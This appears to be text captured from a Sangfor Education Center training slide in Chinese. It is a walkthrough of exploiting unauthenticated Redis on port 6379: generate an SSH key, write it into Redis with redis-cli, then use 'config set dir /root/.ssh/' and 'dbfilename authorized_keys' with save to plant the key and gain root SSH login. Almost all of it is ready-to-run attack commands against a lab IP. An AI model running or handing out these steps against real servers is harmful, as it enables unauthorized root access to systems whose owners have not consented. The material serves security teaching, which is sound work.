 案例：Redis未授权访问
扫描/连接默认的6379端口
利用方式：
写ssh-keygen公钥然后使用私钥登陆
1、SSH免密码配置
ssh-keygen -t rsa -P '' #生成公钥/私钥对
cd /root/.ssh/
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt #将公钥写入 foo.txt 文件
2、连接Redis，利用redis-cli写入配置的方式将公钥写入到.ssh目录下
cat foo.txt | ./redis-cli -h 192.168.125.140 -x set crackit #链接redis并将秘钥上传
./redis-cli -h 192.168.125.140
config set dir /root/.ssh/ # 切到ssh目录去
config get dir
config set dbfilename "authorized_keys" # 保存到authorized_keys文件里
save
27:03
深信服产业教育中心
SANGFOR EDUCATION CENTER